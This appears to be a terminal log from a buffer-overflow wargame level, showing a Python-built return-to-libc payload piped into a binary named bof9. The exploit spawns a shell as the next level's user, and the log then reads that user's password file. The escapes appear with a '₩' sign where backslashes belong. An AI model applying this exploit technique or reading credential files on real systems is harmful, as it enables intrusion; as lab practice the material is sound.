 bof9@fc400f1787dd:~$ (python -c "print 'x'*16 + '₩x02₩xe1₩xa2₩xf7₩xff₩x7f₩x00₩x00' + '₩x04₩x60₩x55₩x55₩x55₩x55₩x00₩x00' + '₩x90₩x23₩xa5₩xf7₩xff₩x7f'" ; cat) | ./bof9
system:0x7ffff7a52390
binsh:0x555555556004
Hello xxxxxxxxxxxxxxxx┐����!
id
uid=1010(bof10) gid=1010(bof10) groups=1010(bof10),1009(bof9)
cat bof10.pw
120bf293
exit
Segmentation fault
bof9@fc400f1787dd:~$